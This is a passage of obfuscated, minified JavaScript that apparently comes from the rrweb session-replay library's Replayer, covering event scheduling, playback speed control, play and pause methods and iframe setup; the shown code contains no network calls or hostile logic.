_0x549490=_0x43dd4d[_0x39c5ea(0x343)]-0x1;_0x549490>=0x0;_0x549490--){var _0x5ae323=_0x43dd4d[_0x549490];if(_0x5ae323[_0x39c5ea(0x47a)]===_0x27e890[_0x39c5ea(0x215)][_0x39c5ea(0x521)]&&_0x5ae323['timestamp']<=_0x5f2cc3)return _0x43dd4d['slice'](_0x549490);}return _0x43dd4d;}(_0xdab196,_0x2a58c6),_0x892469=null==_0x4f0bbb?void 0x0:_0x4f0bbb[_0x172424(0x439)];(null==_0x4f0bbb?void 0x0:_0x4f0bbb[_0x172424(0x47a)])===_0x27e890[_0x172424(0x215)][_0x172424(0x10c)]&&_0x4f0bbb[_0x172424(0x18e)][_0x172424(0x58a)]===_0x27e890[_0x172424(0x1ed)][_0x172424(0x132)]&&(_0x892469=_0x4f0bbb[_0x172424(0x439)]+(null===(_0x1a66b6=_0x4f0bbb[_0x172424(0x18e)][_0x172424(0x117)][0x0])||void 0x0===_0x1a66b6?void 0x0:_0x1a66b6[_0x172424(0x5a1)])),_0x2a58c6<(_0x892469||0x0)&&_0x249ad2['emit'](_0x27e890[_0x172424(0x14e)][_0x172424(0x3a8)]);var _0x2499cb=new Array(),_0x1b3fe1=function(_0x1ff51d){var _0x3e5bd4=_0x172424;if(_0x892469&&_0x892469<_0x2a58c6&&(_0x1ff51d[_0x3e5bd4(0x439)]<=_0x892469||_0x1ff51d===_0x4f0bbb))return _0x3e5bd4(0x31b);var _0x6a98de=_0x1ff51d['timestamp']<_0x2a58c6;if(_0x6a98de&&!_0x3b17cf(_0x1ff51d))return _0x3e5bd4(0x31b);var _0x42ec0e=_0x526cde(_0x1ff51d,_0x6a98de);_0x6a98de?_0x42ec0e():_0x2499cb[_0x3e5bd4(0x4d3)]({'doAction':function(){var _0x3cf1c3=_0x3e5bd4;_0x42ec0e(),_0x249ad2[_0x3cf1c3(0x33d)](_0x27e890['ReplayerEvents'][_0x3cf1c3(0x47f)],_0x1ff51d);},'delay':_0x1ff51d['delay']});};try{for(var _0x418f29=_0x4fd830(_0x201026),_0x1d2d71=_0x418f29[_0x172424(0x54b)]();!_0x1d2d71[_0x172424(0x549)];_0x1d2d71=_0x418f29['next']()){_0x1b3fe1(_0x1d2d71[_0x172424(0x31e)]);}}catch(_0x5e30a1){_0x3a7f9e={'error':_0x5e30a1};}finally{try{_0x1d2d71&&!_0x1d2d71['done']&&(_0x1d8e2c=_0x418f29[_0x172424(0x27b)])&&_0x1d8e2c[_0x172424(0x52b)](_0x418f29);}finally{if(_0x3a7f9e)throw _0x3a7f9e[_0x172424(0x544)];}}_0x249ad2[_0x172424(0x33d)](_0x27e890[_0x172424(0x14e)]['Flush']),_0x1a8ff2['addActions'](_0x2499cb),_0x1a8ff2[_0x172424(0x38f)]();},'pause':function(_0x46d858){var _0x8a87df=_0x3a95e3;_0x46d858[_0x8a87df(0x2a2)][_0x8a87df(0x672)]();},'resetLastPlayedEvent':_0x3599e6(function(_0x1aaf87){return _0x4553f5(_0x4553f5({},_0x1aaf87),{'lastPlayedEvent':null});}),'startLive':_0x3599e6({'baselineTime':function(_0x4cadf5,_0x2fe1bf){var _0x13b6a7=_0x3a95e3;return _0x4cadf5[_0x13b6a7(0x2a2)][_0x13b6a7(0x530)](!0x0),_0x4cadf5[_0x13b6a7(0x2a2)][_0x13b6a7(0x38f)](),_0x13b6a7(0x495)===_0x2fe1bf[_0x13b6a7(0x47a)]&&_0x2fe1bf[_0x13b6a7(0x426)]['baselineTime']?_0x2fe1bf['payload'][_0x13b6a7(0x3e0)]:Date[_0x13b6a7(0x59e)]();}}),'addEvent':_0x3599e6(function(_0x161f64,_0x5e783e){var _0x7daaeb=_0x3a95e3,_0x986dc2=_0x161f64['baselineTime'],_0x46bc8e=_0x161f64['timer'],_0x552502=_0x161f64['events'];if(_0x7daaeb(0x3ad)===_0x5e783e[_0x7daaeb(0x47a)]){var _0x5ca2b8=_0x5e783e[_0x7daaeb(0x426)][_0x7daaeb(0x451)];_0x3a9bc3(_0x5ca2b8,_0x986dc2);var _0x49a7f5=_0x552502[_0x7daaeb(0x343)]-0x1;if(!_0x552502[_0x49a7f5]||_0x552502[_0x49a7f5][_0x7daaeb(0x439)]<=_0x5ca2b8[_0x7daaeb(0x439)])_0x552502[_0x7daaeb(0x4d3)](_0x5ca2b8);else{for(var _0x30531b=-0x1,_0x346bf0=0x0;_0x346bf0<=_0x49a7f5;){var _0x5a367e=Math[_0x7daaeb(0x247)]((_0x346bf0+_0x49a7f5)/0x2);_0x552502[_0x5a367e][_0x7daaeb(0x439)]<=_0x5ca2b8[_0x7daaeb(0x439)]?_0x346bf0=_0x5a367e+0x1:_0x49a7f5=_0x5a367e-0x1;}-0x1===_0x30531b&&(_0x30531b=_0x346bf0),_0x552502[_0x7daaeb(0x3c3)](_0x30531b,0x0,_0x5ca2b8);}var _0x3e89af=_0x5ca2b8[_0x7daaeb(0x439)]<_0x986dc2,_0x3e99ef=_0x526cde(_0x5ca2b8,_0x3e89af);_0x3e89af?_0x3e99ef():_0x46bc8e[_0x7daaeb(0x436)]()&&_0x46bc8e[_0x7daaeb(0x325)]({'doAction':function(){var _0x50ac3d=_0x7daaeb;_0x3e99ef(),_0x249ad2[_0x50ac3d(0x33d)](_0x27e890[_0x50ac3d(0x14e)][_0x50ac3d(0x47f)],_0x5ca2b8);},'delay':_0x5ca2b8[_0x7daaeb(0x5d9)]});}return _0x4553f5(_0x4553f5({},_0x161f64),{'events':_0x552502});})}}));}var _0x2a8e70=_0x52c723||_0x5bdac7,_0x5bac37={'duration':0x1f4,'lineCap':_0x627b8d(0x3ea),'lineWidth':0x3,'strokeStyle':_0x627b8d(0x25e)},_0x36a2e9=(function(){var _0x373bd8=_0x627b8d;function _0x475504(_0x22af35,_0x3c7090){var _0x6418f3=_0x1249,_0x471016=this;if(this[_0x6418f3(0x471)]=null,this[_0x6418f3(0x5ab)]=[],this[_0x6418f3(0x192)]=_0x2a8e70(),this[_0x6418f3(0x2a7)]={},this[_0x6418f3(0x463)]=new Map(),this['mirror']={'map':{},'getId':function(_0x5b9630){var _0x12d910=_0x6418f3;return _0x5b9630[_0x12d910(0x5a3)]?_0x5b9630[_0x12d910(0x5a3)]['id']:-0x1;},'getNode':function(_0x14a071){var _0x513a8b=_0x6418f3;return this[_0x513a8b(0x30e)][_0x14a071]||null;},'removeNodeFromMap':function(_0x417d5f){var _0x1579f6=_0x6418f3,_0x5cfd73=this,_0x8f031=_0x417d5f[_0x1579f6(0x5a3)]&&_0x417d5f[_0x1579f6(0x5a3)]['id'];delete this[_0x1579f6(0x30e)][_0x8f031],_0x417d5f['childNodes']&&_0x417d5f[_0x1579f6(0x2c2)][_0x1579f6(0x64a)](function(_0x35c19d){var _0x2d582d=_0x1579f6;return _0x5cfd73[_0x2d582d(0x2bb)](_0x35c19d);});},'has':function(_0x513503){var _0x3ea12b=_0x6418f3;return this[_0x3ea12b(0x30e)][_0x3ea12b(0x16e)](_0x513503);},'reset':function(){var _0x9408ac=_0x6418f3;this[_0x9408ac(0x30e)]={};}},this['firstPlayedEvent']=null,this[_0x6418f3(0x342)]=[],!(null==_0x3c7090?void 0x0:_0x3c7090['liveMode'])&&_0x22af35[_0x6418f3(0x343)]<0x2)throw new Error('Replayer\x20need\x20at\x20least\x202\x20events.');var _0x15f613={'speed':0x1,'maxSpeed':0x168,'root':document[_0x6418f3(0x38d)],'loadTimeout':0x0,'skipInactive':!0x1,'showWarning':!0x0,'showDebug':!0x1,'blockClass':_0x6418f3(0x41f),'liveMode':!0x1,'insertStyleRules':[],'triggerFocus':!0x0,'UNSAFE_replayCanvas':!0x1,'pauseAnimation':!0x0,'mouseTail':_0x5bac37};this[_0x6418f3(0x150)]=Object['assign']({},_0x15f613,_0x3c7090),this['handleResize']=this[_0x6418f3(0x4c6)][_0x6418f3(0x5b6)](this),this['getCastFn']=this[_0x6418f3(0x690)][_0x6418f3(0x5b6)](this),this[_0x6418f3(0x192)]['on'](_0x27e890[_0x6418f3(0x14e)][_0x6418f3(0x37e)],this['handleResize']),this[_0x6418f3(0xe8)](),this[_0x6418f3(0x1df)]=new _0x355ab1(),this['fragmentParentMap']=new Map(),this[_0x6418f3(0x5ea)]=new Map(),this[_0x6418f3(0x192)]['on'](_0x27e890[_0x6418f3(0x14e)]['Flush'],function(){var _0x2b3fc7=_0x6418f3,_0x3300f5,_0x2fb6ef,_0x42192d,_0x3cfe76,_0x249fd8=_0x471016[_0x2b3fc7(0x1df)]['flush'](),_0x3bb138=_0x249fd8[_0x2b3fc7(0x1ba)],_0x49642d=_0x249fd8['inputMap'];_0x471016[_0x2b3fc7(0x32b)][_0x2b3fc7(0x64a)](function(_0x22d682,_0x653fcc){var _0x49ca3e=_0x2b3fc7;return _0x471016[_0x49ca3e(0x3da)](_0x653fcc,_0x22d682);}),_0x471016['fragmentParentMap']['clear'](),_0x471016['elementStateMap']['clear']();try{for(var _0x1f8330=_0x4fd830(_0x3bb138[_0x2b3fc7(0x62a)]()),_0x2fdcd7=_0x1f8330[_0x2b3fc7(0x54b)]();!_0x2fdcd7[_0x2b3fc7(0x549)];_0x2fdcd7=_0x1f8330['next']()){var _0x1c148b=_0x2fdcd7['value'];_0x471016[_0x2b3fc7(0x484)](_0x1c148b);}}catch(_0xb7fb15){_0x3300f5={'error':_0xb7fb15};}finally{try{_0x2fdcd7&&!_0x2fdcd7[_0x2b3fc7(0x549)]&&(_0x2fb6ef=_0x1f8330[_0x2b3fc7(0x27b)])&&_0x2fb6ef[_0x2b3fc7(0x52b)](_0x1f8330);}finally{if(_0x3300f5)throw _0x3300f5['error'];}}try{for(var _0x296c0d=_0x4fd830(_0x49642d[_0x2b3fc7(0x62a)]()),_0x19e67f=_0x296c0d[_0x2b3fc7(0x54b)]();!_0x19e67f[_0x2b3fc7(0x549)];_0x19e67f=_0x296c0d[_0x2b3fc7(0x54b)]()){_0x1c148b=_0x19e67f[_0x2b3fc7(0x31e)],_0x471016['applyInput'](_0x1c148b);}}catch(_0x211251){_0x42192d={'error':_0x211251};}finally{try{_0x19e67f&&!_0x19e67f[_0x2b3fc7(0x549)]&&(_0x3cfe76=_0x296c0d[_0x2b3fc7(0x27b)])&&_0x3cfe76['call'](_0x296c0d);}finally{if(_0x42192d)throw _0x42192d[_0x2b3fc7(0x544)];}}}),this['emitter']['on'](_0x27e890[_0x6418f3(0x14e)][_0x6418f3(0x3a8)],function(){var _0x665c16=_0x6418f3;_0x471016[_0x665c16(0x29d)]=null,_0x471016[_0x665c16(0x4e7)]['reset']();});var _0x49ab51=new _0x4ad88a([],(null==_0x3c7090?void 0x0:_0x3c7090[_0x6418f3(0x566)])||_0x15f613[_0x6418f3(0x566)]);this['service']=_0x15988a({'events':_0x22af35[_0x6418f3(0x30e)](function(_0x194bb6){var _0x295b7b=_0x6418f3;return _0x3c7090&&_0x3c7090[_0x295b7b(0x45e)]?_0x3c7090[_0x295b7b(0x45e)](_0x194bb6):_0x194bb6;})[_0x6418f3(0x4ba)](function(_0x12c177,_0x9be0c5){var _0x2e0bf0=_0x6418f3;return _0x12c177['timestamp']-_0x9be0c5[_0x2e0bf0(0x439)];}),'timer':_0x49ab51,'timeOffset':0x0,'baselineTime':0x0,'lastPlayedEvent':null},{'getCastFn':this[_0x6418f3(0x690)],'emitter':this[_0x6418f3(0x192)]}),this['service']['start'](),this[_0x6418f3(0x26f)]['subscribe'](function(_0x3d3192){var _0x324566=_0x6418f3;_0x471016[_0x324566(0x192)][_0x324566(0x33d)](_0x27e890[_0x324566(0x14e)][_0x324566(0x65f)],{'player':_0x3d3192});}),this['speedService']=_0x4afc38(_0x282113({'id':'speed','context':{'normalSpeed':-0x1,'timer':_0x49ab51},'initial':'normal','states':{'normal':{'on':{'FAST_FORWARD':{'target':_0x6418f3(0x5d0),'actions':[_0x6418f3(0x2b0),_0x6418f3(0x5fb)]},'SET_SPEED':{'target':'normal','actions':[_0x6418f3(0x5fb)]}}},'skipping':{'on':{'BACK_TO_NORMAL':{'target':_0x6418f3(0x2bd),'actions':[_0x6418f3(0x121)]},'SET_SPEED':{'target':_0x6418f3(0x2bd),'actions':['setSpeed']}}}}},{'actions':{'setSpeed':function(_0x21b37a,_0x4de554){var _0x109060=_0x6418f3;_0x109060(0x426)in _0x4de554&&_0x21b37a['timer'][_0x109060(0x5fb)](_0x4de554[_0x109060(0x426)][_0x109060(0x566)]);},'recordSpeed':_0x3599e6({'normalSpeed':function(_0x20f63a){var _0x58881d=_0x6418f3;return _0x20f63a[_0x58881d(0x2a2)][_0x58881d(0x566)];}}),'restoreSpeed':function(_0x185eef){var _0x55efb1=_0x6418f3;_0x185eef[_0x55efb1(0x2a2)]['setSpeed'](_0x185eef[_0x55efb1(0x160)]);}}})),this['speedService'][_0x6418f3(0x38f)](),this['speedService'][_0x6418f3(0x157)](function(_0x5b172a){var _0x3d5da7=_0x6418f3;_0x471016[_0x3d5da7(0x192)]['emit'](_0x27e890[_0x3d5da7(0x14e)]['StateChange'],{'speed':_0x5b172a});});var _0x44836c=this[_0x6418f3(0x26f)][_0x6418f3(0x292)][_0x6418f3(0x242)][_0x6418f3(0x404)][_0x6418f3(0x2f4)](function(_0x2001eb){var _0x14caca=_0x6418f3;return _0x2001eb['type']===_0x27e890[_0x14caca(0x215)][_0x14caca(0x521)];}),_0x38dd79=this[_0x6418f3(0x26f)][_0x6418f3(0x292)][_0x6418f3(0x242)][_0x6418f3(0x404)]['find'](function(_0x5f0e60){var _0x440ee5=_0x6418f3;return _0x5f0e60[_0x440ee5(0x47a)]===_0x27e890[_0x440ee5(0x215)][_0x440ee5(0x5f6)];});if(_0x44836c){var _0x527e2b=_0x44836c[_0x6418f3(0x18e)],_0x4f8490=_0x527e2b[_0x6418f3(0x44f)],_0x222360=_0x527e2b[_0x6418f3(0x321)];setTimeout(function(){var _0x2ac17a=_0x6418f3;_0x471016[_0x2ac17a(0x192)][_0x2ac17a(0x33d)](_0x27e890['ReplayerEvents'][_0x2ac17a(0x37e)],{'width':_0x4f8490,'height':_0x222360});},0x0);}_0x38dd79&&setTimeout(function(){var _0x3bb42a=_0x6418f3;_0x471016[_0x3bb42a(0x29d)]||(_0x471016['firstPlayedEvent']=_0x38dd79,_0x471016[_0x3bb42a(0x641)](_0x38dd79),_0x471016[_0x3bb42a(0x65a)]['contentWindow'][_0x3bb42a(0x3d4)](_0x38dd79[_0x3bb42a(0x18e)][_0x3bb42a(0x60c)]));},0x1);}return Object[_0x373bd8(0x2b4)](_0x475504[_0x373bd8(0x541)],'timer',{'get':function(){var _0x22a390=_0x373bd8;return this[_0x22a390(0x26f)]['state'][_0x22a390(0x242)][_0x22a390(0x2a2)];},'enumerable':!0x1,'configurable':!0x0}),_0x475504[_0x373bd8(0x541)]['on']=function(_0x478b5c,_0x373269){return this['emitter']['on'](_0x478b5c,_0x373269),this;},_0x475504[_0x373bd8(0x541)][_0x373bd8(0x2d1)]=function(_0x3c890e,_0x5f4959){var _0x40fd0a=_0x373bd8;return this[_0x40fd0a(0x192)][_0x40fd0a(0x2d1)](_0x3c890e,_0x5f4959),this;},_0x475504[_0x373bd8(0x541)][_0x373bd8(0x402)]=function(_0x39c0e7){var _0x246580=_0x373bd8,_0x2a5477=this;Object[_0x246580(0x615)](_0x39c0e7)[_0x246580(0x64a)](function(_0x5aef25){var _0x626792=_0x246580;_0x2a5477[_0x626792(0x150)][_0x5aef25]=_0x39c0e7[_0x5aef25];}),this[_0x246580(0x150)][_0x246580(0x106)]||this['backToNormal'](),void 0x0!==_0x39c0e7[_0x246580(0x566)]&&this[_0x246580(0x433)][_0x246580(0x47e)]({'type':_0x246580(0x5e2),'payload':{'speed':_0x39c0e7['speed']}}),void 0x0!==_0x39c0e7['mouseTail']&&(!0x1===_0x39c0e7[_0x246580(0x471)]?this['mouseTail']&&(this['mouseTail']['style'][_0x246580(0x286)]=_0x246580(0x2a1)):(this[_0x246580(0x471)]||(this[_0x246580(0x471)]=document[_0x246580(0x4cd)](_0x246580(0x12f)),this[_0x246580(0x471)]['width']=Number[_0x246580(0x63c)](this[_0x246580(0x65a)][_0x246580(0x44f)]),this[_0x246580(0x471)][_0x246580(0x321)]=Number[_0x246580(0x63c)](this[_0x246580(0x65a)][_0x246580(0x321)]),this['mouseTail'][_0x246580(0x599)][_0x246580(0x3b6)](_0x246580(0x693)),this[_0x246580(0x412)][_0x246580(0x3bf)](this[_0x246580(0x471)],this[_0x246580(0x65a)])),this[_0x246580(0x471)][_0x246580(0x2ec)]['display']=_0x246580(0x488)));},_0x475504[_0x373bd8(0x541)][_0x373bd8(0x513)]=function(){var _0x478f8f=_0x373bd8,_0x2a99ac=this[_0x478f8f(0x26f)][_0x478f8f(0x292)][_0x478f8f(0x242)][_0x478f8f(0x404)][0x0],_0x24ed5d=this[_0x478f8f(0x26f)][_0x478f8f(0x292)]['context'][_0x478f8f(0x404)][this['service'][_0x478f8f(0x292)][_0x478f8f(0x242)]['events'][_0x478f8f(0x343)]-0x1];return{'startTime':_0x2a99ac[_0x478f8f(0x439)],'endTime':_0x24ed5d['timestamp'],'totalTime':_0x24ed5d['timestamp']-_0x2a99ac[_0x478f8f(0x439)]};},_0x475504['prototype'][_0x373bd8(0x16b)]=function(){var _0x20ac09=_0x373bd8;return this['timer']['timeOffset']+this[_0x20ac09(0x238)]();},_0x475504[_0x373bd8(0x541)][_0x373bd8(0x238)]=function(){var _0x49ae45=_0x373bd8,_0x5aae3e=this['service'][_0x49ae45(0x292)][_0x49ae45(0x242)];return _0x5aae3e[_0x49ae45(0x3e0)]-_0x5aae3e[_0x49ae45(0x404)][0x0][_0x49ae45(0x439)];},_0x475504['prototype']['getMirror']=function(){var _0x43c833=_0x373bd8;return this[_0x43c833(0x4e7)];},_0x475504[_0x373bd8(0x541)]['play']=function(_0x4a40d6){var _0x1c4e9e=_0x373bd8,_0x3cc8df;void 0x0===_0x4a40d6&&(_0x4a40d6=0x0),this[_0x1c4e9e(0x26f)][_0x1c4e9e(0x292)][_0x1c4e9e(0x49b)](_0x1c4e9e(0x36f))||this[_0x1c4e9e(0x26f)][_0x1c4e9e(0x47e)]({'type':_0x1c4e9e(0x307)}),this[_0x1c4e9e(0x26f)][_0x1c4e9e(0x47e)]({'type':_0x1c4e9e(0x13f),'payload':{'timeOffset':_0x4a40d6}}),null===(_0x3cc8df=this[_0x1c4e9e(0x65a)][_0x1c4e9e(0x437)])||void 0x0===_0x3cc8df||_0x3cc8df[_0x1c4e9e(0x2b3)](_0x1c4e9e(0x68f))[0x0][_0x1c4e9e(0x599)][_0x1c4e9e(0x19e)]('rrweb-paused'),this[_0x1c4e9e(0x192)][_0x1c4e9e(0x33d)](_0x27e890[_0x1c4e9e(0x14e)][_0x1c4e9e(0x19d)]);},_0x475504['prototype'][_0x373bd8(0x52e)]=function(_0x36b7e7){var _0x176b00=_0x373bd8,_0x57a029;void 0x0===_0x36b7e7&&this['service']['state']['matches'](_0x176b00(0x5f8))&&this[_0x176b00(0x26f)]['send']({'type':_0x176b00(0x307)}),_0x176b00(0xf2)==typeof _0x36b7e7&&(this['play'](_0x36b7e7),this[_0x176b00(0x26f)][_0x176b00(0x47e)]({'type':'PAUSE'})),null===(_0x57a029=this[_0x176b00(0x65a)]['contentDocument'])||void 0x0===_0x57a029||_0x57a029[_0x176b00(0x2b3)]('html')[0x0][_0x176b00(0x599)]['add'](_0x176b00(0x263)),this[_0x176b00(0x192)][_0x176b00(0x33d)](_0x27e890['ReplayerEvents'][_0x176b00(0x1f3)]);},_0x475504[_0x373bd8(0x541)]['resume']=function(_0x2231d6){var _0x2a15fe=_0x373bd8;void 0x0===_0x2231d6&&(_0x2231d6=0x0),console[_0x2a15fe(0x40f)]('The\x20\x27resume\x27\x20will\x20be\x20departed\x20in\x201.0.\x20Please\x20use\x20\x27play\x27\x20method\x20which\x20has\x20the\x20same\x20interface.'),this['play'](_0x2231d6),this[_0x2a15fe(0x192)][_0x2a15fe(0x33d)](_0x27e890[_0x2a15fe(0x14e)][_0x2a15fe(0x3fd)]);},_0x475504[_0x373bd8(0x541)][_0x373bd8(0x4fd)]=function(_0x407e02){var _0xbd1553=_0x373bd8;this[_0xbd1553(0x26f)][_0xbd1553(0x47e)]({'type':_0xbd1553(0x495),'payload':{'baselineTime':_0x407e02}});},_0x475504[_0x373bd8(0x541)]['addEvent']=function(_0x3c6e23){var _0x3709d0=_0x373bd8,_0x12e342=this,_0x19b77e=this[_0x3709d0(0x150)][_0x3709d0(0x45e)]?this[_0x3709d0(0x150)]['unpackFn'](_0x3c6e23):_0x3c6e23;Promise[_0x3709d0(0x1de)]()[_0x3709d0(0x1c9)](function(){var _0x3cc08f=_0x3709d0;return _0x12e342[_0x3cc08f(0x26f)][_0x3cc08f(0x47e)]({'type':_0x3cc08f(0x3ad),'payload':{'event':_0x19b77e}});});},_0x475504[_0x373bd8(0x541)][_0x373bd8(0x168)]=function(){var _0x3108a8=_0x373bd8;this[_0x3108a8(0x65a)][_0x3108a8(0x1ec)]('scrolling','auto'),this['iframe'][_0x3108a8(0x2ec)][_0x3108a8(0x5ec)]=_0x3108a8(0x60f);},_0x475504[_0x373bd8(0x541)][_0x373bd8(0x401)]=function(){var _0x5c5e6e=_0x373bd8;this[_0x5c5e6e(0x65a)][_0x5c5e6e(0x1ec)]('scrolling','no'),this[_0x5c5e6e(0x65a)][_0x5c5e6e(0x2ec)][_0x5c5e6e(0x5ec)]=_0x5c5e6e(0x2a1);},_0x475504[_0x373bd8(0x541)][_0x373bd8(0xe8)]=function(){var _0x52b92c=_0x373bd8;this[_0x52b92c(0x412)]=document[_0x52b92c(0x4cd)](_0x52b92c(0x5ae)),this['wrapper'][_0x52b92c(0x599)][_0x52b92c(0x3b6)]('replayer-wrapper'),this[_0x52b92c(0x150)]['root'][_0x52b92c(0x1f2)](this[_0x52b92c(0x412)]),this[_0x52b92c(0x56a)]=document[_0x52b92c(0x4cd)](_0x52b92c(0x5ae)),this[_0x52b92c(0x56a)][_0x52b92c(0x599)][_0x52b92c(0x3b6)](_0x52b92c(0x633)),this['wrapper'][_0x52b92c(0x1f2)](this['mouse']),!0x1!==this[_0x52b92c(0x150)][_0x52b92c(0x471)]&&(this[_0x52b92c(0x471)]=document[_0x52b92c(0x4cd)](_0x52b92c(0x12f)),this[_0x52b92c(0x471)]['classList'][_0x52b92c(0x3b6)]('replayer-mouse-tail'),this['mouseTail']['style'][_0x52b92c(0x286)]='inherit',this[_0x52b92c(0x412)][_0x52b92c(0x1f2)](this['mouseTail'])),this[_0x52b92c(0x65a)]=document[_0x52b92c(0x4cd)](_0x52b92c(0x65a));var _0x3a9de2=[_0x52b92c(0x594)];this['config'][_0x52b92c(0x206)]&&_0x3a9de2[_0x52b92c(0x4d3)](_0x52b92c(0xe5)),this[_0x52b92c(0x65a)][_0x52b92c(0x2ec)]['display']=_0x52b92c(0x2a1),this[_0x52b92c(0x65a)]['setAttribute'](_0x52b92c(0x57f),_0x3a9de2['join']('\x20')),this[_0x52b92c(0x401)](),this[_0x52b92c(0x412)][_0x52b92c(0x1f2)](this[_0x52b92c(0x65a)]),this['iframe'][_0x52b92c(0x38e)]&&this[_0x52b92c(0x65a)][_0x52b92c(0x437)]&&(_0x9c7827(this[_0x52b92c(0x65a)]['contentWindow'],this[_0x52b92c(0x65a)][_0x52b92c(0x437)]),_0x4bccbd(this[_0x52b92c(0x65a)][_0x52b92c(0x38e)]));},_0x475504[_0x373bd8(0x541)]['handleResize']=function(_0x5e69f1){var _0x24ede3=_0x373bd8,_0x53545f,_0x2040a2;this[_0x24ede3(0x65a)][_0x24ede3(0x2ec)][_0x24ede3(0x286)]='inherit';try{for(var _0xa5a4b1=_0x4fd830([this[_0x24ede3(0x471)],this[_0x24ede3(0x65a)]]),_0x52c249=_0xa5a4b1[_0x24ede3(0x54b)]();!_0x52c249[_0x24ede3(0x549)];_0x52c249=_0xa5a4b1[_0x24ede3(0x54b)]()){var _0x41f80b=_0x52c249[_0x24ede3(0x31e)];_0x41f80b&&(_0x41f80b['setAttribute'](_0x24ede3(0x44f),String(_0x5e69f1[_0x24ede3(0x44f)])),_0x41f80b[_0x24ede3(0x1ec)](_0x24ede3(0x321),String(_0x5e69f1[_0x24ede3(0x321)])));}}catch(_0x468364){_0x53545f={'error':_0x468364};}finally{try{_0x52c249&&!_0x52c249[_0x24ede3(0x549)]&&(_0x2040a2=_0xa5a4b1[_0x24ede3(0x27b)])&&_0x2040a2[_0x24ede3(0x52b)](_0xa5a4b1);}finally{if(_0x53545f)throw _0x53545f['error'];}}},_0x475504[_0x373bd8(0x541)][_0x373bd8(0x690)]=function(_0x3e0d49,_0x145bc7){var _0x849b11=_0x373bd8,_0x530702,_0x427d84=this;switch(void 0x0===_0x145bc7&&(_0x145bc7=!0x1),_0x3e0d49[_0x849b11(0x47a)]){case _0x27e890[_0x849b11(0x215)][_0x849b11(0x21d)]:case _0x27e890[_0x849b11(0x215)][_0x849b11(0x670)]:break;case _0x27e890[_0x849b11(0x215)][_0x849b11(0x35b)]:_0x530702=function(){var _0x42e2a8=_0x849b11;_0x427d84[_0x42e2a8(0x192)][_0x42e2a8(0x33d)](_0x27e890[_0x42e2a8(0x14e)][_0x42e2a8(0x551)],_0x3e0d49);};break;case _0x27e890['EventType'][_0x849b11(0x521)]:_0x530702=function(){var _0x81f413=_0x849b11;return _0x427d84[_0x81f413(0x192)]['emit'](_0x27e890[_0x81f413(0x14e)][_0x81f413(0x37e)],{'width':_0x3e0d49[_0x81f413(0x18e)][_0x81f413(0x44f)],'height':_0x3e0d49['data'][_0x81f413(0x321)]});};break;case _0x27e890[_0x849b11(0x215)][_0x849b11(0x5f6)]:_0x530702=function(){var _0x58751f=_0x849b11;_0x427d84['firstPlayedEvent']&&_0x427d84[_0x58751f(0x29d)]===_0x3e0d49||(_0x427d84[_0x58751f(0x641)](_0x3e0d49,_0x145bc7),_0x427d84[_0x58751f(0x65a)][_0x58751f(0x38e)][_0x58751f(0x3d4)](_0x3e0d49[_0x58751f(0x18e)][_0x58751f(0x60c)]));};break;case _0x27e890[_0x849b11(0x215)]['IncrementalSnapshot']:_0x530702=function(){var _0x2fe47b=_0x849b11,_0x36e1a0,_0x261d11;if(_0x427d84[_0x2fe47b(0x4b6)](_0x3e0d49,_0x145bc7),!_0x145bc7&&(_0x3e0d49===_0x427d84['nextUserInteractionEvent']&&(_0x427d84[_0x2fe47b(0x29a)]=null,_0x427d84[_0x2fe47b(0x3e5)]()),_0x427d84[_0x2fe47b(0x150)][_0x2fe47b(0x106)]&&!_0x427d84[_0x2fe47b(0x29a)])){try{for(var _0x4d8282=_0x4fd830(_0x427d84[_0x2fe47b(0x26f)]['state'][_0x2fe47b(0x242)][_0x2fe47b(0x404)]),_0x29770c=_0x4d8282[_0x2fe47b(0x54b)]();!_0x29770c[_0x2fe47b(0x549)];_0x29770c=_0x4d8282[_0x2fe47b(0x54b)]()){var _0x359646=_0x29770c[_0x2fe47b(0x31e)];if(!(_0x359646['timestamp']<=_0x3e0d49[_0x2fe47b(0x439)])&&_0x427d84[_0x2fe47b(0x61d)](_0x359646)){_0x359646[_0x2fe47b(0x5d9)]-_0x3e0d49[_0x2fe47b(0x5d9)]>0x2710*_0x427d84[_0x2fe47b(0x433)][_0x2fe47b(0x292)][_0x2fe47b(0x242)][_0x2fe47b(0x2a2)][_0x2fe47b(0x566)]&&(_0x427d84[_0x2fe47b(0x29a)]=_0x359646);break;}}}catch(_0x50b9fe){_0x36e1a0={'error':_0x50b9fe};}finally{try{_0x29770c&&!_0x29770c[_0x2fe47b(0x549)]&&(_0x261d11=_0x4d8282['return'])&&_0x261d11[_0x2fe47b(0x52b)](_0x4d8282);}finally{if(_0x36e1a0)throw _0x36e1a0[_0x2fe47b(0x544)];}}if(_0x427d84['nextUserInteractionEvent']){var _0x361fd7=_0x427d84[_0x2fe47b(0x29a)]['delay']-_0x3e0d49[_0x2fe47b(0x5d9)],_0x3f0725={'speed':Math[_0x2fe47b(0x364)](Math['round'](_0x361fd7/0x1388),_0x427d84[_0x2fe47b(0x150)][_0x2fe47b(0x62e)])};_0x427d84[_0x2fe47b(0x433)][_0x2fe47b(0x47e)]({'type':_0x2fe47b(0x464),'payload':_0x3f0725}),_0x427d84[_0x2fe47b(0x192)]['emit'](_0x27e890[_0x2fe47b(0x14e)][_0x2fe47b(0x2c7)],_0x3f0725);}}};}return function(){var _0x145beb=_0x849b11,_0x10b475,_0x30cdc4;_0x530702&&_0x530702();try{for(var _0x222e19=_0x4fd830(_0x427d84[_0x145beb(0x150)][_0x145beb(0x217)]||[]),_0x119321=_0x222e19[_0x145beb(0x54b)]();!_0x119321[_0x145beb(0x549)];_0x119321=_0x222e19['next']()){_0x119321[_0x145beb(0x31e)][_0x145beb(0x4a3)](_0x3e0d49,_0x145bc7,{'replayer':_0x427d84});}}catch(_0x595ba5){_0x10b475={'error':_0x595ba5};}finally{try{_0x119321&&!_0x119321[_0x145beb(0x549)]&&(_0x30cdc4=_0x222e19[_0x145beb(0x27b)])&&_0x30cdc4[_0x145beb(0x52b)](_0x222e19);}finally{if(_0x10b475)throw _0x10b475[_0x145beb(0x544)];}}_0x427d84[_0x145beb(0x26f)][_0x145beb(0x47e)]({'type':_0x145beb(0x122),'payload':{'event':_0x3e0d49}});var _0x4b951f=_0x427d84[_0x145beb(0x26f)][_0x145beb(0x292)][_0x145beb(0x242)][_0x145beb(0x404)][_0x145beb(0x343)]-0x1;if(_0x3e0d49===_0x427d84['service'][_0x145beb(0x292)][_0x145beb(0x242)][_0x145beb(0x404)][_0x4b951f]){var _0x5e35fb=function(){var 